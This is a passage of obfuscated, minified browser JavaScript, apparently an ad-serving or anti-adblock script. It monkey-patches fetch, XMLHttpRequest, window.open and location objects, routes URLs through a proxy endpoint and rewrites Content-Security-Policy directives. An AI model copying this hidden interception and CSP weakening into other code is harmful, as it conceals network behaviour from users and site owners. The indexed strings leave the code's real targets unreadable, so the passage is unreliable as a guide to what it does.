URL(e.A[n(1964)])[n(3910)])||z.A[n(4180)](o)[n(1373)][n(3167)](this,t)}),(function(t){const e=a;return e(3676)!==this[e(3038)]&&e(1179)!==this[e(3038)]&&!!f[e(783)]((t=>p(this[e(3038)],t)))})),he(o,a(2972),a(2152),(function(t){const e=a,n=(0,i.sH)(t)[e(3036)];return z.A[e(4180)](o)[e(2607)][e(3167)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1411)])&&!(n(3585)!=typeof t||!t[n(371)](n(4263))&&!t[n(371)](n(2437))||!(0,i.EW)(t))})),fe(o,a(287),a(1514),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(807)][t(4180)][t(3167)](this,...n);return(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}}),he(o,a(1404),a(2836),(function(t,r){const s=a,c=t[s(3353)](),l=(()=>{const t=s;if(c[t(371)](t(4263))||c[t(371)](t(2437)))return(0,i.EW)(c)?c:(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[t(3254)],endpoint:e.A[t(1964)]});{const r=z.A[t(4180)](o)[t(703)][t(4180)][t(2481)](o[t(1421)]);return(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[t(3254)],baseUrl:r,endpoint:e.A[t(1964)]})}})();return z.A[s(4180)](o)[s(2390)][s(3167)](this,l,r)})),he(o,a(3123),a(2802),(function(t,n){const r=a;try{const s=new(o[r(2931)])(e.A[r(1964)])[r(3910)];if(r(2001)===t[r(3353)]()&&"\n"===n&&this[r(1666)](s)&&(0,i.EW)(o[r(1344)][r(2585)])){const e=new(o[r(2931)])((0,i.sH)(o[r(1344)][r(2585)])[r(3036)]);if((r(1341)===e[r(3910)]||r(3849)===e[r(3910)])&&e[r(4012)][r(371)](r(3575))&&e[r(4012)][r(1666)](r(1061))){const i=z.A[r(4180)](o)[r(1074)][r(3167)](this,t,n);return z.A[r(4180)](o)[r(1074)][r(3167)](i,s,e[r(3910)])}}}catch(e){return z.A[r(4180)](o)[r(1074)][r(3167)](this,t,n)}try{if((0,i.EW)(this)){const e=(0,i.sH)(this)[r(3036)];return z.A[r(4180)](o)[r(1074)][r(3167)](e,t,n)}return z.A[r(4180)](o)[r(1074)][r(3167)](this,t,n)}catch(e){return z.A[r(4180)](o)[r(1074)][r(3167)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3585)==typeof this&&(this[r(371)](r(4263))||this[r(371)](r(2437)))&&i.ht[r(783)]((t=>p(this,"/"[r(1904)](t,"/")))))return!0;if(r(2001)===t[r(3353)]()&&"\n"===n&&r(3585)==typeof this&&this[r(1666)](new(o[r(2931)])(e.A[r(1964)])[r(3910)]))return!0}catch(t){}return!1}),{throwError:!1}),he(o,a(3578),a(1702),(async function(t,e){const r=a;let i,s,c;be(o,t)?({protectedInput:i,originalUrl:s,additionalHeaders:c}=await xe(o,n,t)):({protectedInput:i,originalUrl:s,additionalHeaders:c}=ye(o,n,t));for(var u=arguments[r(2417)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2036)][r(1666)](r(1223))||n[r(2036)][r(1666)](r(4096)))&&(s[r(3792)](r(4207))||s[r(3792)](r(1234)))){const{wnd:t}=function(){const t=r;let e=o,n=document;for(;e!==o[t(2697)];)try{n=e[t(660)][t(1421)],e=e[t(660)][t(2342)]}catch(t){break}return{wnd:e,doc:n}}();if(o!==t)return t[r(1702)][r(3167)](t,s,e,...d)}e=Ae(i,e,c);const f=g(s);if(r(1762)===f||r(3536)===f){const t=new URL(s)[r(306)][r(4180)](r(445));!function(t,e,n,i,o){const s=r;at(t,s(2199),(arguments[s(2417)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(4185)](s(2871),e)[s(4185)](s(4243),n)[s(4185)](s(1219),i)[s(4185)](s(669),o[s(3353)]()))}(n,window[r(3503)],r(4140),null!=t?t:"",r(3536)===f)}const m=z.A[r(4180)](o)[r(3993)][r(3167)](this,i,e,...d);if(f){const t=await m,e=await t[r(1214)]()[r(3384)]();return l.A[r(2423)](r(3374)[r(1904)](f,")"),s,e),t}return m})),he(o,a(3578),a(2572),(function(t,e){const r=a;if(be(o,t))throw new TypeError(r(2332));const{protectedInput:i,additionalHeaders:s}=ye(o,n,t);e=Ae(i,e,s);for(var c=arguments[r(2417)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(4180)](o)[r(1900)][r(3167)](this,i,e,...l)}),null,{throwError:!0}),fe(o,a(3578),a(1837),{get:function(){const t=a;for(var e,i=arguments[t(2417)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=z.A[t(4180)](o)[t(3927)],u=(null===(e=l[t(4180)])||void 0===e?void 0:e[t(3167)](this,...s))||l[t(2186)];return new Proxy(u,{get:function(e,i,s){const a=t;let c=e[i];if(c||a(3585)!=typeof i||(c=e[(0,r.md)(i)]),!c)return c;if(a(1014)==typeof c)return z.A[a(4180)](o)[a(2270)][a(3167)](c[a(2289)])[a(3792)](a(1129))?c[a(2289)](e):c;if(!ce(c))return c;if(c&&c[a(3578)]&&c instanceof c[a(3578)]&&c[a(3933)]){const t=c[a(3933)][a(3556)](a(1614));t&&a(282)!==t&&a(1393)!==t&&!t[a(371)](a(1307))||(c[a(3874)]||(c[a(3874)]=!0,wt(c[a(2342)]),Nt(c[a(2342)]),H[a(3370)](c[a(2342)])),oe(c[a(2342)]),se(n,c[a(2342)]))}return c}})}}),fe(o,a(3578),a(2031),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=z.A[t(4180)](o)[t(1235)][t(4180)][t(3167)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(1235)][e(4185)][e(3167)](this,t,...i)}}),(0,i.Vp)(n)&&fe(o,a(4095),a(3515),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(1570)][t(4180)][t(3167)](this,...n)},set:function(r){const s=a;if(s(1622)===z.A[s(4180)](o)[s(607)][s(4180)][s(3167)](this)[s(466)]()){var c;const o=function(n,r){const o=t;if(!(0,i.Vp)(n))throw new Error(o(1680)[o(1904)](n));if(!r||0===r[o(2417)])return;const s=function(t){const e=o;return t[e(2205)](",")[e(2887)]((t=>t[e(2602)]()))[e(1138)]((t=>t[e(2417)]>0))[e(2887)](Wt)}(r);if(0===s[o(2417)])return;const a=s[o(2887)]((t=>function(t,n){const r=o,s={directives:Object[r(3449)](Object[r(580)](n[r(2609)])[r(2887)]((n=>{let[r,o]=n;const s=function(n){const r=a2i,o={"frame-ancestors":function(e){const n=a2i;return(0,i.Vp)(t)&&t[n(4094)]?[n(2437)+t[n(2036)]]:e[n(2887)]((e=>It(t,e)))},"block-all-mixed-content":function(t){const n=a2i;return e.A[n(2423)]?null:[...t]},"report-uri":()=>null};return o[n]?o[n]:n[r(1666)](r(2570))?n=>(e.A[r(2423)]?n[r(2887)]((t=>r(2306)===t?r(1492):t)):[...n])[r(2887)]((e=>It(t,e))):null}(r);return s?[r,s(o)]:[r,[...o]]}))[r(1138)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1763)](s[r(2609)])[r(2417)]?null:s}(n,t)))[o(1138)]((t=>null!=t)),c=a[o(2887)](Ht)[o(539)]((t=>null!=t));return{protectedHeader:function(t){const e=o;return t[e(2887)](jt)[e(2500)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==o?void 0:o[s(2783)])&&void 0!==c?c:""}z.A[s(4180)](o)[s(1570)][s(4185)][s(3167)](this,r)}}),he(o,a(3578),a(822),(function(t,r,s){const c=a;if(s){const t=s[c(2205)](",")[c(2887)]((t=>{const e=c;if(t[e(3792)](e(3463))){const r=t[e(2205)]("=")[1];return e(3463)[e(1904)](Bt(n,r,z.A[e(4180)](o)[e(703)][e(4180)][e(2481)](o[e(1421)])))}return t}));s=t[c(2500)](",")}if([c(1393)][c(3792)](t)){const a=z.A[c(4180)](o)[c(2102)][c(3167)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(1344)===r?new Proxy(t[l(1344)],{set:function(t,r,c){const u=l;if(u(2585)===r){const l=(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[u(1731)],baseUrl:z.A[u(4180)](o)[u(703)][u(4180)][u(2481)](o[u(1421)]),endpoint:e.A[u(1964)]});return yt(o,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3585)==typeof t&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[c(1731)],baseUrl:z.A[c(4180)](o)[c(703)][c(4180)][c(2481)](o[c(1421)]),endpoint:e.A[c(1964)],extra:{sourceFrameOrigin:null===(l=we(o))||void 0===l?void 0:l[c(1639)]}}));let u=o;for(;mt(u,c(1046),c(2251),{url:t,target:r,windowFeatures:s,name:o[c(2031)]}),u!==o[c(2697)];)u=u[c(660)][c(2342)];return o}));const m={gpt:a(624),gpt_limited:a(3945),adsense:a(4257),aps:a(489),prebid_sovrn:a(3176),prebid_sharethrough:a(3552),prebid_yieldmo:a(1897),prebid_triplelift:a(1554),prebid_minutemedia:a(2535),prebid_kueezrtb:a(1128),prebid_vidazoo:a(3045),prebid_adagio:a(728),prebid_onetag:a(3882),prebid_criteo:a(502),prebid_appnexus:a(2900),prebid_adtelligent:a(520),prebid_rubicon:a(2688),prebid_smartadserver:a(1831),prebid_nextmillennium:a(4262),prebid_trustedstack:a(3180),prebid_orbidder:a(3340),prebid_grid_criteo:a(3834),prebid_visx:a(960),prebid_equativ:a(2605),prebid_pubmatic:a(4087),prebid_yieldlab:a(2513)};function g(t){const e=a;for(const n in m)if(m[n]&&t[e(371)](m[n]))return n;return""}var w;he(o,a(2266),a(822),(function(t,r){const s=a,c=r;let u="";const d=z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),{additionalHeaders:h,url:f}=ve(o,0,s(3585)==typeof r?(0,i.Xz)(r,d):r);s(3585)==typeof(r=s(3585)==typeof r?f[s(2585)]:f)?(u=g(r),(0,i.EW)(r)||(r=(0,i.Wq)({protectUrlContext:n,url:r,kind:i.MN[s(3254)],baseUrl:d,endpoint:e.A[s(1964)]}))):r instanceof o[s(2931)]&&(u=g(r[s(2585)]),(0,i.EW)(r[s(2585)])||((r=new(o[s(2931)])(r))[s(2585)]=(0,i.Wq)({protectUrlContext:n,url:r[s(2585)],kind:i.MN[s(3254)],baseUrl:d,endpoint:e.A[s(1964)]}))),u&&z.A[s(4180)](o)[s(1735)][s(3167)](this,s(1448),(()=>{const t=s;4===this[t(2170)]&&l.A[t(2423)](t(3374)[t(1904)](u,")"),c,this[t(1065)])}));for(var m=arguments[s(2417)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(4180)](o)[s(992)][s(3167)](this,t,r,...p);for(const[t,e]of Object[s(580)](h))this[s(3150)](s(2183)[s(1904)](t),re(e));return b})),fe(o,a(2266),a(3779),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4180)](o)[t(540)][t(4180)][t(3167)](this,...n);return s&&(0,i.EW)(s)?(0,i.sH)(s)[t(3036)]:s}}),he(o,a(2266),a(2705),(function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(874)][t(3167)](this,...n)})),he(o,a(3653),a(3762),(function(t,r,s){const c=a;return s&&(s=(0,i.Wq)({protectUrlContext:n,url:s,kind:i.MN[c(3254)],baseUrl:z.A[c(4180)](o)[c(703)][c(4180)][c(2481)](o[c(1421)]),endpoint:e.A[c(1964)]})),z.A[c(4180)](o)[c(671)][c(3167)](this,t,r,s)})),de(o,a(1227),(function(t,e,r){const i=a,s=e&&e[i(3792)](i(3848))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(z.A[i(4180)](o)[i(1227)])(t,s,r)})),de(o,a(4212),(function(t,r){const s=a;return t?new(z.A[s(4180)](o)[s(4212)])((0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(3395)],baseUrl:z.A[s(4180)](o)[s(703)][s(4180)][s(2481)](o[s(1421)]),endpoint:e.A[s(1964)]}),r):new(z.A[s(4180)](o)[s(4212)])(t,r)})),o[a(4065)]=ue(o,a(2342),a(1344),{get:function(t,e){const n=a,r=o[n(1344)][e];if(n(3585)==typeof e&&[n(2585),n(4179),n(3910),n(1639),n(877),n(400),n(3137),n(3098),n(4012)][n(3792)](e)){const t=o[n(1344)][n(2585)],r=new URL(t);return new URL((0,i.EW)(t)?(0,i.sH)(t)[n(3036)]:t)[e]||r[e]}return n(3003)===e?o[n(1344)][e]:n(3353)===e?function(){const t=n,e=o[t(1344)][t(2585)];return(0,i.EW)(e)?(0,i.sH)(e)[t(3036)]:e}:n(1014)==typeof r?r[n(2289)](o[n(1344)]):r},set:function(t,e,n){return o[a(1344)][e]=n,!0}}),o[a(1421)][a(4065)]=ue(o,a(1421),a(1344),{get:function(t,e){const n=a,r=o[n(1421)][n(1344)][e];if(n(3585)==typeof e&&[n(2585),n(4179),n(3910),n(1639),n(877),n(400),n(3137),n(3098),n(4012)][n(3792)](e)){const t=o[n(1421)][n(1344)][n(2585)];return new URL((0,i.EW)(t)?(0,i.sH)(t)[n(3036)]:t)[e]}return n(3003)===e?o[n(1421)][n(1344)][e]:n(3353)===e?function(){const t=n,e=o[t(1421)][t(1344)][t(2585)];return(0,i.EW)(e)?(0,i.sH)(e)[t(3036)]:e}:n(1014)==typeof r?r[n(2289)](o[n(1421)][n(1344)]):r},set:function(t,e,n){const r=a;return o[r(1421)][r(1344)][e]=n,!0}}),o[a(3673)]=ue(o,a(2342),a(660),(w=o,{get:function(t,e){const n=a;if(n(3673)===e)return w[n(660)][n(660)]===w[n(660)]?w[n(3673)]:w[n(660)][n(660)];if(n(4065)===e)return w[n(660)][n(1344)];const r=w[n(660)][e];return n(1067)===e?function(t,e){const r=n;for(var i=arguments[r(2417)],o=new Array(i>2?i-2:0),s=2;s<i;s++)o[s-2]=arguments[s];return w[r(660)][r(1067)](t,"*",...o)}:n(1014)==typeof r&&r[n(2289)][n(3353)]()[n(3792)](n(1129))?r[n(2289)](w[n(660)]):r},set:function(t,e,n){return w[a(660)][e]=n,!0}})),Object[a(3431)](o)[a(2273)]((t=>{const e=a;try{if(!t[e(371)](e(765))||!t[e(1666)](e(1003)))return;const n=[e(4202),e(3371)];for(const r of n){const n=o[e(2614)][e(3830)](o[t][e(1821)],r);n&&o[e(2614)][e(2944)](o[t][e(1821)],r,{get:function(){const t=e;for(var r=arguments[t(2417)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];let s=n[t(4180)][t(3167)](this,...i);return t(3585)==typeof s&&s[t(371)](t(3911))&&(s=s[t(1989)](3)),s},set:function(t){const r=e;r(3585)!=typeof t&&r(4265)!=typeof t||(t=r(3911)+t);const i=n[r(4180)][r(3167)](this);for(var o=arguments[r(2417)],s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];return i===t?t:n[r(4185)][r(3167)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,i){const o=t;let s=arguments[o(2417)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const c=o;try{for(var u=arguments[c(2417)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(i&&i[c(4180)]&&pe[c(3167)](this,e,n,r,s,null,null))return i[c(4180)][c(3167)](t,t,a,...d);{const t=e[n][r][a];return c(1014)==typeof t?t[c(2289)](e[n][r]):t}}catch(t){l.A[c(2423)](c(3680)+n+"."+r+"."+a[c(3353)](),t[c(4073)]);const i=e[n][r][a];return c(1014)==typeof i?i[c(2289)](e[n][r]):i}},set:function(t,a,c){const u=o;try{for(var d=arguments[u(2417)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return i&&i[u(4185)]&&pe[u(3167)](this,e,n,r,s,null,null)?i[u(4185)][u(3167)](t,t,a,c,...h):(e[n][r][a]=c,!0)}catch(t){return l.A[u(2423)](u(748)+n+"."+r+"."+a[u(3353)]()+"="+c[u(3353)](),t[u(4073)]),e[n][r][a]=c,!0}}}):null},de=function(e,n,r){const i=t;let o=arguments[i(2417)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][i(1821)]&&(e[n]=function(){const t=i;for(var s=arguments[t(2417)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];try{return r&&pe[t(3167)](this,e,n,t(836),o,null,null,...a)?r[t(3167)](this,...a):new(z.A[t(4180)](e)[n])(...a)}catch(r){return l.A[t(2423)](t(2932)+n+t(3995),r[t(4073)],...a),new(z.A[t(4180)](e)[n])(...a)}},Object[i(2944)](e[n],i(2031),{value:n}),Object[i(2944)](e[n],i(973),{value:!0}),e[n][i(1821)]=z.A[i(4180)](e)[n+i(1704)])},he=function(e,n,r,i){const o=t;let s=arguments[o(2417)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[o(2417)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[o(4180)](e)[n+"_"+r])return;const c=o(2342)===n[o(466)]()?e:o(1421)===n?e[o(1421)]:o(2015)===n?e[o(2015)]:e[n][o(1821)],u=function(){const t=o;for(var c=arguments[t(2417)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];try{return i&&pe[t(3167)](this,e,n,r,s,null,null,...u)?i[t(3167)](this,...u):z.A[t(4180)](e)[n+"_"+r][t(3167)](this,...u)}catch(i){if(a[t(1712)])throw i;return t(2015)!==n&&l.A[t(2423)](t(2932)+n+"."+r,i[t(4073)],...u),z.A[t(4180)](e)[n+"_"+r][t(3167)](this,...u)}};Object[o(2944)](u,o(2031),{value:r}),Object[o(2944)](u,o(973),{value:!0}),e===top&&Object[o(2944)](u,o(3353),{value:function(){const t=o;return z.A[t(4180)](e)[n+"_"+r][t(3353)]()}});const d=Object[o(3830)](c,r);if(d){const t={...d,value:u};delete t[o(4180)],delete t[o(4185)],Object[o(2944)](c,r,t)}else c[r]=u},fe=function(e,n,r,i){const o=t;let s=arguments[o(2417)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[o(4180)](e)[n+"_"+r])return;const a=function(){const t=o;for(var a=arguments[t(2417)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return i&&i[t(4180)]&&pe[t(3167)](this,e,n,r,s,null,null,...c)?i[t(4180)][t(3167)](this,...c):z.A[t(4180)](e)[n+"_"+r][t(4180)][t(3167)](this,...c)}catch(i){return l.A[t(2423)](t(3152)+n+"."+r+t(1912),i[t(4073)],...c),z.A[t(4180)](e)[n+"_"+r][t(4180)][t(3167)](this,...c)}};Object[o(2944)](a,o(2031),{value:o(587)+r}),Object[o(2944)](a,o(973),{value:!0});const c=function(){const t=o;for(var a=arguments[t(2417)],c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];try{return i&&i[t(4185)]&&pe[t(3167)](this,e,n,r,s,null,null,...c)?i[t(4185)][t(3167)](this,...c):z.A[t(4180)](e)[n+"_"+r][t(4185)][t(3167)](this,...c)}catch(i){l.A[t(2423)](t(3152)+n+"."+r+t(4249),i[t(4073)],...c),z.A[t(4180)](e)[n+"_"+r][t(4185)][t(3167)](this,...c)}};Object[o(2944)](c,o(2031),{value:o(629)+r}),Object[o(2944)](c,o(973),{value:!0}),e[o(2614)][o(2944)](o(2342)===n[o(466)]()?e:e[n][o(1821)],r,{get:a,set:c})},me=function(e,n,r,i,o){const s=t;let a=arguments[s(2417)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(4180)](e)[n+"_"+r]&&e[s(2614)][s(2944)](e[n][s(1821)],r,{get:function(){const t=s;for(var o=this,c=arguments[t(2417)],u=new Array(c),d=0;d<c;d++)u[d]=arguments[d];const h=z.A[t(4180)](e)[n+"_"+r][t(4180)][t(3167)](this,...u);if(!h||void 0===Proxy||!i||!pe[t(3167)](this,e,n,r,a,null,null,...u))return h;const f={},m=i[t(4180)];m&&(f[t(4180)]=function(e,i){const s=t;try{for(var a=arguments[s(2417)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return m[s(3167)](o,e,i,...c)}catch(t){return l.A[s(2423)](s(3680)+n+"."+r+"."+i[s(3353)](),t[s(4073)]),e[i]}});const p=i[t(4185)];p&&(f[t(4185)]=function(e,i,s){const a=t;try{for(var c=arguments[a(2417)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return p[a(3167)](o,e,i,s,...u)}catch(t){return l.A[a(2423)](a(748)+n+"."+r+"."+i[a(3353)]()+"="+s,t[a(4073)]),e[i]=s,!0}});const g=i[t(2447)];g&&(f[t(2447)]=function(e){return g[t(3167)](e,e)});const w=i[t(3830)];return w&&(f[t(3830)]=function(e,n){return w[t(3167)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(4180)](e)[n+"_"+r][t(4185)])return!0;for(var i=arguments[t(2417)],c=new Array(i),l=0;l<i;l++)c[l]=arguments[l];return o&&pe[t(3167)](this,e,n,r,a,null,null,...c)?o[t(3167)](this,...c):z.A[t(4180)](e)[n+"_"+r][t(4185)][t(3167)](this,...c)}})};function pe(e,n,r,i){const o=t;for(var s=arguments[o(2417)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!i||i[o(3167)](this,...a)}const ge=(e,n,r)=>{const o=t;try{const t=ce(n);if(t&&(!r||o(282)===r||o(1393)===r||r[o(371)](o(1307))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,i.EW)(r)?(0,i.sH)(r)[o(3036)]:r,s[o(2585)]);if(t&&a[o(1639)]===s[o(1639)])return!0;try{if(o(1393)===n[o(1344)][o(2585)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(1344)][n(2585)],o=new(e[n(2931)])((0,i.EW)(t)?(0,i.sH)(t)[n(3036)]:t);if(n(3784)!==o[n(1639)])return o}catch(t){break}if(r===r[n(660)])break;r=r[n(660)]}l.A[n(849)](n(3640),e)};function be(e,n){const r=t;return n instanceof e[r(3084)]&&n[r(1104)]instanceof e[r(2143)]}function ye(n,r,o){const s=t;if(be(n,o))throw new TypeError(s(3405));if(o instanceof n[s(3084)]){const t=o[s(1514)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(2931)])(o[s(1514)]));return{protectedInput:new(n[s(3084)])((0,i.Wq)({protectUrlContext:r,url:a[s(2585)],baseUrl:z.A[s(4180)](n)[s(703)][s(4180)][s(2481)](n[s(1421)]),endpoint:e.A[s(1964)]}),o),originalUrl:t,additionalHeaders:c}}if(o instanceof n[s(2931)]){const t=o[s(2585)],{additionalHeaders:a,url:c}=ve(n,0,o),l=(0,i.Wq)({protectUrlContext:r,url:c[s(2585)],kind:i.MN[s(3254)],baseUrl:z.A[s(4180)](n)[s(703)][s(4180)][s(2481)](n[s(1421)]),endpoint:e.A[s(1964)]});return{protectedInput:new(n[s(2931)])(l),originalUrl:t,additionalHeaders:a}}if(s(3585)==typeof o){const t=o,a=z.A[s(4180)](n)[s(703)][s(4180)][s(2481)](n[s(1421)]),{additionalHeaders:c,url:l}=ve(n,0,(0,i.Xz)(o,a));return{protectedInput:(0,i.Wq)({protectUrlContext:r,url:l[s(2585)],kind:i.MN[s(3254)],baseUrl:a,endpoint:e.A[s(1964)]}),originalUrl:t,additionalHeaders:c}}return console[s(1979)](s(1696),o,typeof o),o}function ve(e,n,r){const i=t,o={},s=new(e[i(2931)])(r);if((i(599)===s[i(3910)]||i(3806)===s[i(3910)])&&i(4170)===s[i(4012)]){const t=s[i(306)][i(4180)](i(1185));null!==t&&(s[i(306)][i(1660)](i(1185)),o[i(1185)]=t);const e=s[i(306)][i(4180)](i(3722));null!==e&&(s[i(306)][i(1660)](i(3722)),o[i(3722)]=e);const n=s[i(2585)][i(2417)],r=s[i(306)][i(4180)](i(4043));n>=5e3&&r&&r[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(4043)),o[i(4043)]=r);const a=s[i(306)][i(4180)](i(2381));n>=5e3&&a&&a[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(2381)),o[i(2381)]=a);const c=s[i(306)][i(4180)](i(3896));n>=5e3&&c&&c[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(3896)),o[i(3896)]=c);const l=s[i(306)][i(4180)](i(1859));n>=5e3&&l&&l[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(1859)),o[i(1859)]=l);const u=s[i(306)][i(4180)](i(3338));n>=5e3&&u&&u[i(2417)]>=500&&(s[i(306)][i(1660)](i(3338)),o[i(3338)]=u);const d=s[i(306)][i(4180)](i(2405));n>=5e3&&d&&d[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(2405)),o[i(2405)]=d)}if(s[i(3910)][i(1666)](i(3687))&&i(3703)===s[i(4012)]){const t=s[i(306)][i(4180)](i(2950));t&&t[i(2417)]>=1e3&&(s[i(306)][i(1660)](i(2950)),o[i(2950)]=t)}if(i(3799)===s[i(3910)]&&i(3017)===s[i(4012)]){const t=s[i(306)][i(4180)](i(1499));null!==t&&(s[i(306)][i(1660)](i(1499)),o[i(1499)]=t)}return{url:s,additionalHeaders:o}}async function xe(n,r,o){const s=t,a=o[s(1514)];if(!be(n,o))throw new TypeError(s(1817));let c="";const l=new URL(o[s(1514)]);if(s(824)===l[s(3910)]||s(1999)===l[s(3910)]&&s(2994)===l[s(4012)]&&"1"===l[s(306)][s(4180)](s(3488))){const t=await async function(t){const e=s,n=new DecompressionStream(e(3488)),r=t[e(3998)](n),i=await new Response(r)[e(2121)]();return(new TextDecoder)[e(3986)](new Uint8Array(i))}(o[s(1104)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(1326)](t),r=new CompressionStream(e(3488)),i=r[e(3497)][e(3771)]();return i[e(3293)](n),i[e(2414)](),await new Response(r[e(2400)])[e(2121)]()}(t)}else c=await async function(t){const e=s,n=t[e(920)](),r=new TextDecoder;let i="";return async function t(){const o=e,{done:s,value:a}=await n[o(1356)]();return s?i:(i+=r[o(3986)](a,{stream:!0}),t())}()}(o[s(1104)]);const u=ve(n,0,new(n[s(2931)])(o[s(1514)])),d=u[s(1514)],h=u[s(2734)],f=new(n[s(3084)])((0,i.Wq)({protectUrlContext:r,url:d[s(2585)],baseUrl:z.A[s(4180)](n)[s(703)][s(4180)][s(2481)](n[s(1421)]),endpoint:e.A[s(1964)]}),{method:o[s(2629)],browsingTopics:!!isSecureContext,body:c,cache:o[s(3793)],credentials:o[s(575)],headers:o[s(1674)],integrity:o[s(2097)],keepalive:o[s(1142)],mode:o[s(3657)],redirect:o[s(634)],referrer:o[s(2862)],referrerPolicy:o[s(3686)],signal:o[s(441)]}),m=new(n[s(2931)])(a);if([s(867),s(2387),s(1054),s(1588)][s(3792)](m[s(3910)]))throw new Error(s(1134));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const i=t;if(n){const t=i(1674)in n?new Headers(n[i(1674)]):e instanceof Request?new Headers(e[i(1674)]):new Headers;for(const[e,n]of Object[i(580)](r))t[i(4185)](i(2183)[i(1904)](e),re(n));n[i(1674)]=t}else{const t=new Headers(e instanceof Request?e[i(1674)]:{});for(const[e,n]of Object[i(580)](r))t[i(4185)](i(2183)[i(1904)](e),re(n));n={headers:t}}return n}var ke=c(1477);function _e(){const e=t;var n,r;const i=null!==(n=null===(r=window[e(4064)])||void 0===r?void 0:r[e(633)])&&void 0!==n?n:[];if(Array[e(886)](i)){l.A[e(2423)](e(3677)[e(1904)](i[e(2417)],e(682)));for(const t of i)try{t(window[e(4064)])}catch(t){l.A[e(2423)](e(3010),t)}l.A[e(2423)](e(4114)),window[e(4064)][e(633)]={push:function(t){const n=e;try{t(window[n(4064)])}catch(t){l.A[n(2423)](n(3010),t)}}}}}async function Ee(e,n,r,o){const s=t,a=Array[s(3247)](e[s(1421)][s(2498)])[s(1138)]((t=>!o[s(3792)](t)))[s(1138)]((t=>!(0,i.EW)(z.A[s(4180)](e)[s(3576)][s(4180)][s(3167)](t))));o[s(1580)](...a);for(const t of a){const i=z.A[s(4180)](e)[s(3576)][s(4180)][s(3167)](t);(0,C.pI)(r,i)&&await(0,ke.A1)(e,n,i)&&((0,ke.VL)(e,n,i),(0,ke.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const i=a2i;Ee(t,e,n,r);const o=[...n[i(4157)][i(2887)]((t=>i(3198)[i(1904)](t,i(851))[i(1904)](t,'"]'))),...n[i(2415)][i(2887)]((t=>"#"[i(1904)](CSS[i(1848)](t),",.")[i(1904)](CSS[i(1848)](t)))),...n[i(557)][i(2887)]((t=>"["[i(1904)](t,"]"))),...n[i(529)][i(2887)]((t=>t[i(2186)][i(2887)]((e=>"["[i(1904)](t[i(759)],'="')[i(1904)](e,'"]')))))[i(1190)](),...n[i(3212)][i(2887)]((t=>""[i(1904)](t)))][i(2500)](",");for(const r of Array[i(3247)](z.A[i(4180)](t)[i(3789)][i(3167)](t[i(1421)],o)))(0,ke.M5)(e,n,r);for(const r of Array[i(3247)](t[i(1421)][i(1882)]))try{var 